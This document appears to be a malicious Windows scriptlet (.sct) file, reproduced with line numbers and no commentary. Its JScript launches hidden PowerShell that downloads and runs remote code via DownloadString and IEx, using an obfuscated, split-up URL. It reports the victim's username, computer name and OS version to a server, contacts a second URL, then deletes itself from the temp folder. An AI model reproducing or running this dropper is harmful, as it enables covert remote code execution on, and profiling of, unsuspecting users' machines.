 4i8IDlz75m1dp3c.sct 1.js
1 <?XML version="1.0"?>
2 <scriptlet>
3
4 <registration
5 description="fjzmpcjvqp"
6 progid="fjzmpcjvqp"
7 version="1.00"
8 classid="{204774CF-D251-4F02-855B-2BE70585184B}"
9 remotable="true"
10 >
11 </registration>
12
13 <script language="JScript">
14 <![CDATA[
15 new ActiveXObject("WScript.Shell").Run('cmd /c powershell -w hidden IEx(New-Object
Net.WebClient).DownLoadString(\'http://127\
'+\'\'+\'.0.0.1/7p.php?0.7*mail_doc*%username%*%computername%*\'+[Environment]::OSVersion.ver
sion.Major);bpu (\'http://127\'+\'\'+\'.0.0.1/mail.jsp?doc_0.7\')&del
%tmp%\\4i8IDlz75m1dp3c.sct',0,1);window.close();
16 ]]>
17 </script>
18
19 </scriptlet>
20